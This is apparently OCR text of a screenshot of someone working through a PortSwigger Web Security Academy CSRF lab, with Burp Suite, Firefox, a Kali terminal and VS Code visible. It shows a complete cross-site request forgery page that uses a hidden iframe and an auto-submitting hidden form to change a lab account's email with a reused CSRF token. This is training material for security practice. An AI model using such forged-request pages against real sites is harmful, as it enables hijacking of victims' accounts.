 Burp Suite Professional ...
Mozilla Firefox
CSRF where token is not ...
csrf-lab-04.html - lab-0...
11:12 AM
63%
Mozilla Firefox
Web Security
Lab: CSRF wh
CSRF where t
CSRF where t
New Tab
http://127.0.0.1:5555/csrf-lab-04.html
Burp
AWAE - Advanc
http://127.0.0.1:5555/csrf-lab-04.html — Visit
This time, search with:
Search the Web
Top Sites
portswigger
atmail
atutor
target-ac2d1...
target-ac911...
academy
192.168.191....
ac231f921e7...
csrf-lab-04.html - lab-04 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
LAB-04
csrf-lab-04.html
notes.txt
OUTLINE
csrf-lab-04.html
notes.txt
csrf-lab-04.html > html > body > form#csrf-form
1 <html>
2 <body>
3 <h1>Hello World!</h1>
4 <iframe style="display:none" name="csrf-iframe"></iframe>
5 <form action="https://target-ac941f081e38bc8480279ef400d5002f.
web-security-academy.net/my-account/change-email" method="post"
id="csrf-form" target="csrf-iframe">
6 <input type="hidden" name="email" value="test5@test.ca">
7 <input type="hidden" name="csrf"
value="zXqP4oMlBXDX16q4Qb5MgFawPZXaK4bW">
8 </form>
9
10 <script>document.getElementById("csrf-form").submit()</script>
11
12 </body>
13 </html>
PROBLEMS 1 OUTPUT TERMINAL ...
1: python
┌──(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/csrf/lab-04]
└─$ python -m SimpleHTTPServer 5555
Serving HTTP on 0.0.0.0 port 5555 ...
1
0 0 1 html | csrf-lab-04.html
Ln 5, Col 84 Spaces: 4 UTF-8 LF HTML